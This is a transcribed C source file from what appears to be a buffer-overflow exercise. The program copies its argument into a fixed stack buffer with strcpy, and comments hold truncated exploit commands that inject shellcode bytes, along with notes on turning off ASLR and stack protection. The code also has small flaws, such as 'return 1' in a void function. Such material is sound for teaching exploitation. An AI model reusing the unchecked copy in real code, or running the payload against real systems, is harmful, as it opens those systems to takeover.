 File: _bof7.c
1 // AFTER => bof6.c
2 //       => shellcode.c
3 #include <stdio.h>
4 #include <stdlib.h>
5 #include <string.h>
6 #include <unistd.h>
7 #define BUF_SIZE 128
8 #define R "\033[31m"
9 #define E "\033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION ON
14 // vuln 함수에 맨 처음 들어갔을 때 rsp 를 확인하고 그 값에서 buf 와의 거리를 구한다.
buf 의 주소값을 확인한다.
15 // ./bof7 `python -c "print 'a'*144"`
16 // EXPLOIT $ ./bof7 `python -c "print '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\
17 // EXPLOIT $ ./bof7 `python -c "print 'A'*13+'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x
18
19 void vuln(char * arg){
20     char buf[BUF_SIZE];
21
22     if (setreuid(1010, 1010)) {
23         perror("setuid");
24         return 1;
25     }
26     if (setregid(1010, 1010)) {
27         perror("setgid");
28         return 1;
29     }
30
31     strcpy(buf, arg);
32     printf("Hello %s[%p]!\n", buf, buf);
33 }
34
35 int main(int c, char *v[]) {
36     if (c < 2) {
37         fputs(R "error :( this program needs some arguments\n" E, stderr);
38         return 1;
39     }
40     vuln(v[1]);
41     return 0;
42 }
gbc@ip-172-26-15-156:~/bof$